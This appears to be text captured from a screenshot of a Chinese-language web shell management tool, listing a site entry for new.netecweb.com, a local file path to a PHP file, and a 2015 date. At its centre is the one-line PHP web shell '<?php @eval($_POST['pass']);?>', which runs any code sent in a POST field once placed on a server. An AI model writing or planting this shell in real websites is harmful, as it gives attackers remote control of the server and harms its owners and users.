 new.netecweb.com
new.netecweb.com
+
载入
D:\ASP\原3\00恩科公司\Ftp_Netec\1.php
保存
星期四 2015-01-15 十一月廿五
<?php @eval($_POST['pass']);?>
站点类别
默认类别
日程提醒
快捷方式
Line: 1, GB2312